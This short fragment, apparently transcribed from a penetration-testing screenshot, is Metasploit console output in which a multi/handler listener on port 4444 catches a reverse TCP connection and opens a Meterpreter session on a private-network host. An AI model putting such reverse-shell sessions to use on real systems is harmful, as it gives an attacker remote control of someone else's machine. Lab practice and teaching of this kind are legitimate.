 meterpreter > exit
[*] Shutting down session: 1
[*] 10.0.21.1 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] Sending stage (176198 bytes) to 10.0.21.1
[*] Meterpreter session 2 opened (10.10.31.2:4444 → 10.0.21.1:51565) at 2024-07-15 15:30:05 +0530
meterpreter >